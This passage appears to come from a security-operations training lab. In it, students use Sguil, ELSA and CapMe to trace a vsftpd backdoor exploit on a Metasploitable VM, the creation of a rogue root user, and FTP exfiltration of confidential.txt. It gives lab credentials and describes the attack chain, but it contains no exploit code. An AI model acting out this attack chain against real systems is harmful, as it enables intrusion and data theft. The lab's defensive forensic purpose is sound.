
c. The result indicates that 209.165.201.17 was performing a port scan on 209.165.200.235, the Metasploitable VM. The attacker probably found vulnerabilities on the Metasploitable VM to gain access.

d. If an attacker has compromised Metasploitable, you want to determine the exploit that was used and what was accessed by the attacker.
Step 4: Return to Squil to investigate attack.
a. Navigate to Sguil and click the RealTime Events tab. Locate the ET EXLOIT VSFTPD Backdoor User Login Smiley events. These events are possible exploits and occurred within the timeframe of unauthorized root access. Alert ID 5.2567 is used in this example.

b. Right-click the number under the CNT heading and select View Correlated Events to view all the related events. Select the Alert ID that starts with 5. This alert gathered the information from sensor on seconion-eth1-1 interface.
c. In the new tab with all the correlated events, right-click the Alert ID and select Transcript to view each alert in more detail. Alert ID 5.2569 is used as an example. The latest alert is likely to display the TCP transmission between the attacker and victim.

d. You can also right-click the Alert ID and select Wireshark to review and save the pcap file and TCP stream.
Step 5: Use ELSA to view exfiltrated data.
a. To use ELSA for more information about the same alert as above, right-click either the source or destination IP address and select ELSA IP Lookup > DstIP.
b. Click bro_ftp to view ELSA logs that are related to FTP.

c. Which file was transferred via FTP to 209.165.200.235? Whose account was used to transfer the file?
The file confidential.txt was transferred by the user analyst.



d. Click info to view the transactions in the last record. The reply_msg field indicates that this is the last entry for the transfer of the confidential.txt file. Click Plugin > getPcap. Enter username analyst and password cyberops when prompted. Click Submit if necessary. CapMe is a web interface that allows you to get a pcap transcript and download the pcap.
The pcap transcript is rendered using tcpflow, and this page also provides the link to access the pcap file.
e. To determine the content of the file that was compromised, open ELSA by double clicking the icon on the Desktop to open a new tab and perform a new search.
f. Expand FTP and click FTP Data. Click one of the Info links and select getPcap from the dropdown menu to determine the content of the stolen file.

g. The result displays the content of the file named confidential.txt that was transferred to the FTP server.
Step 6: Clean up
Shut down all VMs when finished.
Reflection
In this lab, you have used a vulnerability to gain access to unauthorized information and reviewed the logs as a cybersecurity analyst. Now summarize your findings.
From the Sguil and ELSA logs, it was determined that an attacker at 209.165.201.17 exploited the vsftpd vulnerability to gain root access to 209.165.200.235. By using root access gained from the attack, the attacker had added a new root user myroot for future root access. The attacker compromised the user analyst to gain to access an internal workstation, 192.168.0.11. By using the analyst account, the attacker was able to gain access to the file named confidential.txt and transfer the file using FTP to 209.165.200.235, where the attacker has remote access to retrieve the file.
